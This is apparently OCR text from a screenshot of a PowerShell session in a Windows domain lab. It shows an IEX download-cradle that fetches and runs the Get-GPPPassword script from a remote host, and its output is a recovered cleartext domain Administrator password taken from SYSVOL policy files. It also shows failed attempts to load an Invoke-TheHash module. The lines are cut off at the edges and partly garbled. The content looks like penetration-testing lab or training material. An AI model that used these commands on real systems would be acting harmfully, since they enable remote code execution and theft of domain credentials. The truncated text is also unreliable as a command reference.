 sers\mary.GOD> IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.3.31:7070/powers
et-GPPPassword.ps1');
sers\mary.GOD> Get-GPPPassword
: [BLANK]
: {2019-08-01 07:27:31}
ds : {Admin12345}
es : {GOD\Administrator}
: \\GOD.ORG\SYSVOL\god.org\Policies\{F994D373-A844-408D-80A0-23B67BFB3CC5}\User\Preferences\Sched
heduledTasks.xml
版权所有 (C) 2009 Microsoft Corporation。保留所有
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash-mast
Import-Module : 无法加载文件 C:\Users\mary.GOD\D
行脚本。有关详细信息，请参阅 "get-help about_sig
所在位置 行:1 字符: 14
+ import-module <<<< .\Get-GPPPassword.ps1
+ CategoryInfo : NotSpecified: (:)
+ FullyQualifiedErrorId : RuntimeException,M
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash-mast
Import-Module : 无法加载文件 C:\Users\mary.GOD\D
行脚本。有关详细信息，请参阅 "get-help about_sig